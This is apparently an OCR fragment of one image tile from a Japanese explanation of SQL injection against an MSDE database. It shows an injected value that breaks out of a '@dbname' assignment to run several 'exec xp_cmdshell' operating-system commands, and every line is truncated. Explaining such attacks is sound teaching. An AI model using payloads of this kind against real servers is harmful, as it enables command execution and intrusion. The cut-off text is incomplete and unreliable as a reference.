
[
SQL インジェクショ
MSDE データベースシ
ンジェクション攻撃を
         select @dbname
上記の代入命令を、次のように
select @dbname = 'UnK
 exec xp_cmdshell ''e
 exec xp_cmdshell ''
 exec xp_cmdshell ''
 exec xp_cmdshell '
 exec xp_cmdshell ''
 declare @dum varchar(1
(上記はすべて１行で記述してい
上記のSQL インジ
declare @dbnam